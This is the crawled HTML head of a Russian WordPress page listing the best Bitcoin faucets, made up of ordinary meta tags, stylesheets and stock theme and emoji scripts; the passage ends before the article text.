

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptomic.ru/luchshie-bitcoin-krany/
body_size: 41130
content:
<!doctype html >
<html lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<head>
    <meta charset="UTF-8" />
    <title>Лучшие Bitcoin краны</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cryptomic.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Лучшие Bitcoin краны" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Лучшие Bitcoin краны" />
	<meta property="og:description" content="Лучшие Bitcoin краны" />
	<meta property="og:url" content="https://cryptomic.ru/luchshie-bitcoin-krany/" />
	<meta property="article:published_time" content="2017-10-07" />
	<meta property="article:modified_time" content="2018-02-10" />
	<meta property="og:site_name" content="Криптовалюты и биржи криптовалют" />
	<meta name="twitter:card" content="summary" />
<!-- /SEO Ultimate -->

<link rel="icon" type="image/png" href="https://cryptomic.ru/wp-content/uploads/2021/06/BingImages_12199-150x150-1.png"><link rel="apple-touch-icon" sizes="76x76" href="http://cryptomic.ru/wp-content/uploads/2017/10/BingImages_12199.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://cryptomic.ru/wp-content/uploads/2017/10/BingImages_12199.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://cryptomic.ru/wp-content/uploads/2017/10/BingImages_12199.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://cryptomic.ru/wp-content/uploads/2017/10/BingImages_12199.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://cryptomic.ru/wp-content/uploads/2017/10/BingImages_12199.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Криптовалюты и биржи криптовалют &raquo; Лента" href="https://cryptomic.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Криптовалюты и биржи криптовалют &raquo; Лента комментариев" href="https://cryptomic.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Криптовалюты и биржи криптовалют &raquo; Лента комментариев к &laquo;Лучшие Bitcoin краны&raquo;" href="https://cryptomic.ru/luchshie-bitcoin-krany/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cryptomic.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='colorbox-theme9-css' href='https://cryptomic.ru/wp-content/plugins/jquery-colorbox/themes/theme9/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cryptomic.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://cryptomic.ru/wp-includes/css/dist/components/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://cryptomic.ru/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-CeR6fmyg.css' type='text/css' media='all' />
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cryptomic.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://cryptomic.ru/wp-content/plugins/wptelegram-widget/assets/build/dist/public-tRyRVMrx.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cryptomic.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CPoppins%3A400%2C500&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cryptomic.ru/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://cryptomic.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://cryptomic.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"false","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"false","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"true","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33" id="colorbox-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2" id="colorbox-wrapper-js"></script>
<link rel="https://api.w.org/" href="https://cryptomic.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cryptomic.ru/wp-json/wp/v2/pages/556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cryptomic.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://cryptomic.ru/luchshie-bitcoin-krany/" />
<link rel='shortlink' href='https://cryptomic.ru/?p=556' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cryptomic.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptomic.ru%2Fluchshie-bitcoin-krany%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cryptomic.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptomic.ru%2Fluchshie-bitcoin-krany%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.13.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/cryptomic.ru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>
	
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cryptomic.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cryptomic.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/cryptomic.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
